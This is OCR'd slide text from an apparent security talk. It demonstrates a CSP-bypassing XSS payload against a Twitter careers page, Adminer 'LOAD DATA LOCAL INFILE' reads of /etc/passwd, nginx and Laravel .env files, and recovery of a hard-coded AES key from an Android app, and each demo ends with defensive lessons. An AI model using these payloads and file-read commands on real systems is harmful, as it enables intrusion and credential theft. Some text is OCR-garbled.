

# **Demo !**



### **Lesson Learned**

- For HMAC, use strong symmetric key.
- Never accept the "none" algorithm.
- Use reliable JWT library.



# **XSS Triggered by CSP Bypass**


- CSP (Content-Security-Policy)
	- Header to prevent cross-site scripting (XSS resulting from execution of malicious content in the trusted web page context).

*content-security-policy: default-src 'self' ; connect-src 'self' ; font-src 'self' https://\*.twimg.com https://\*.twitter.com data:; frame-src 'self' https://twitter.com https://\*.twitter.com; script-src 'self' https://\*.twitter.com;*



#### **Typical XSS**



#### **Implement CSP to Protect XSS**





#### **Implement CSP to Protect XSS**

#### **So, how to bypass Content Security Policy?**



#### **How to bypass CSP ?**



- Input return in response
	- Reflection of input arises when data is copied from a request and echoed into the application's immediate response.



• XSS on website with CSP

Find XSS entry point

C

https://careers.twitter.com/en/jobs-search.html?location=1"onmouseove="alert(1)"

view-source:https://careers.twitter.com/en/jobs-search.html?location=1" onmouseover%3d"

854 <ul class="pagination" aria-label="Pagination"> 855 856 857 <li class="prev"> <a href="https://careers.twitter.com/en/jobs-search.html?q=1&start=60&team=&location=1" onmouseover="alert(1)"> <div class="arrow-down"> 860 <i aria-hidden="true" class="icon-navigation down arrow"></i> <span class="screen-reader">Previous</span> 861 862  $\langle$ /div>  $\langle$ /a> 863 864  $\langle$ /1i> 865 866

Script could not execute because it was blocked by Content-Security-Policy.



• Input return in response

Find input return in response



Input being returned in the application responses is not a vulnerability in its own right. However, it is a prerequisite for XSS in this case.



• Final Payload and URL

Inject script with external script file

*<script src="//analytics.twitter.com/tpm?tpm\_cb=alert(document.domain)>//"></script>*



# **Demo !**



### **Lesson Learned**

- Input or output should be sanitized.
- Cannot use only CSP to prevent XSS





- Adminer
	- A database management in a single PHP file , which allows the user connecting to any database server.

D

- How to find adminer path?
	- Dirsearch, wfuzz and etc.





- Create databases and tables.
- MySQL command to read the local files on the server

Reading local files by adminer script without valid credentials





• Create databases and tables.





• Use MySQL command to read the local files on the server. The example below, we read /etc/passwd file and put the content to the test table in the server.







#### select test

SELECT \* FROM 'test' LIMIT 50 (0.001 s) Edit





• Read Nginx configuration file

#### LOAD DATA LOCAL INFILE /etc/nginx/sitesenabled/{filename}' INTO TABLE test.test FIELDS TERMINATED BY "\n"

server { listen 80; listen [::]:80; # SSL configuration listen 443 ssl; listen  $[::]$ :443 ssl; ssl certificate /etc/nginx/ssl/ ssl certificate key /etc/nginx/ssl/ # Note: You should disable gzip for SSL traffic. See: # https://bugs.debian.org/773332 # Read up on ssl\_ciphers to ensure a secure configuration. See: # https://bugs.debian.org/765782 # Self signed certs generated by the ssl-cert package Don't use them in a # production server! # include snippets/snakeoil.conf; root /var/www/ /html: # Add index.php to the list if you are using PHP index index.php index.html index.htm index.nginx-debian.html; server name location  $/$  { # First attempt to serve request as file, then as directory, then fall # back to displaying a 404. #try files \$uri \$uri/ =404; try files Suri Suri/ location /rewards { # First attempt to serve request as file, then as directory, then fall # back to displaying a 404. #try\_files \$uri \$uri/ =404; try files \$uri \$uri/



• Read database.php

```
'connections' => \Gamma'sqlite' => \lceil'driver' => 'salite',
        'database' => env('DB DATABASE', database path('database.sqlite')),
        'prefix' => '',
    Ъ.
    'mysql' => \lceil'driver' => 'mysq 'host' => '192.1" ',//env('DB HOST', '127.0.0.1')
        'port' => '3306',//env('DB PORT', '3306'),
        'dotabase' => 'v('DB_DATABASE', 'forge'),
        'username' => '
                                         B_USERNAME', 'forge'),<br>",//env('DB_PASSWORD', ''),
        'password' => '(
        'unix socket' => env('DB SOCKET', ''),
        'charset' => 'utf8mb4',
        'collation' => 'utf8mb4 unicode ci',
        'prefix' => '',
        'strict' => true.'engine' => null,J,
```


- In a real case, the server used Laravel, and we could read .env file and found the SSH root password.
- Path of the .env file was found in error handling.

LOAD DATA LOCAL INFILE /usr/share/nginx/html/mayasevenexchange/.env}' INTO TABLE test.test FIELDS TERMINATED BY "\n"



# **Demo !**



#### **Lesson Learned**

- Remove all unnecessary dependencies.
- Have an inventory of all your components on the client-side and server-side.
- Monitor sources like Common Vulnerabilities and Disclosures (CVE) and National Vulnerability Database (NVD) for vulnerabilities in the components.
- Obtain components only from official sources.
- Get rid of components not actively maintained.



# **Implementation**



#### **Poor Cryptography Implementation**

- From above demos, an attacker could manipulate the request before sending to the server.
- Some developer thought that they can prevent by encrypting all payloads.

Then what's a problem?



#### **Normal HTTP request/response**

#### **Request**



Example request

Example response

**YASEVEN** 

["name":"mayaseven","idcard":"77777777777777","creditcard","41111111111111111]

#### **Encrypted HTTP request/response**

#### **Request**

Raw Params **Headers** Hex POST /exchange/getprofile/ HTTP/1.1 Content-Type: application/json Accept: application/json User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; Nexus 6P Build/N4F26U) Host: mayaseven.exchange.com Connection: close Accept-Encoding: gzip, deflate Content-Length: 59

{"jsondata":"7kxHczup4C7X0vuvNPnrP2H1ZGtccOEqeBBmKCkksqo="}

#### **Response**

Raw

#### Example response

**YASEVEN** 

HTTP/1.1 200 OK Cache-Control: private Content-Length: 123 Content-Type: application/json; charset=utf-8 X-Frame-Options: DENY Date: Fri, 07 May 2017 12:22:22 GMT Connection: close

{"jsondata":"4xTuo08GL3aqngEIgNxIxphmbY289La9lOVQCqmNyaHNl9CXwdErKTUGnpgL wsFU3FpV3isWXMAJb+YDd01fanwbk0NZ3qI1W6048iRIId0="}

#### Example request

65

### **Poor Cryptography Implementation**

# **Demo !**



### **Lesson Learned**

- Hacker always win the client-side encryption.
- Validate all request data at the backend server.





#### Mobile application:

• An android application "MAYASEVEN Exchange" has a hard-coded key for encrypting/decrypting JSON data which send through HTTPS.

#### Security Controls:

- Encrypt all JSON data.
- ProGuard for obfuscation.



#### Problem:

• An application used hard-coded key and IV for encrypting JSON data with AES/CBC/PKCS7Padding algorithm before sending to the API server.



#### Attack:

- Understanding HTTP request and response.
- Decompile APK and review the obfuscated code.
- Found key and IV in shared object file (libnative-lib.so).
- Manipulate payload for querying data from the server.



#### **Understanding HTTP request and response**

#### **Request**



#### Response

Raw

#### Example response

*VASEVEN* 

HTTP/1.1 200 OK Cache-Control: private Content-Length: 123 Content-Type: application/json; charset=utf-8 X-Frame-Options: DENY Date: Fri, 07 May 2017 12:22:22 GMT Connection: close

{"jsondata":"4xTuo08GL3aqngEIgNxIxphmbY289La9l0VQCqmNyaHNl9CXwdErKTUGnpgL wsFU3FpV3jsWXMAJb+YDd01fanwbk0NZ3gI1W6048jRIId0="}

#### Example request

#### **Decompile APK and review the code**

```
public static String a(String string) {
   try \{IvParameterSpec ivParameterSpec = new IvParameterSpec(CryptoC.ivBytes().getBytes("UTF-8"));
       SecretKeySpec secretKeySpec = new SecretKeySpec(CryptoC.keyBytes().getBytes("UTF-8"), CryptoC.cryptoMethod());
       Cipher cipher = Cipher.getInstance(CryptoC.clipperMode());
       cipher.init(1, (Key)secretKeySpec, ivParameterSpec);
       string = new String(Base64.encode((byte[])cipher.doFinal(string.getBytes("UTF-8")), (int)0));
       return string;
   catch (Exception exception) {
       exception.printStackTrace();
       return null;
private static native String clipperMode();
private static native String cryptoMethod();
                                            Empty methods ???
private static native String ivBytes();
private static native String keyBytes();
```


### **Found key and IV**

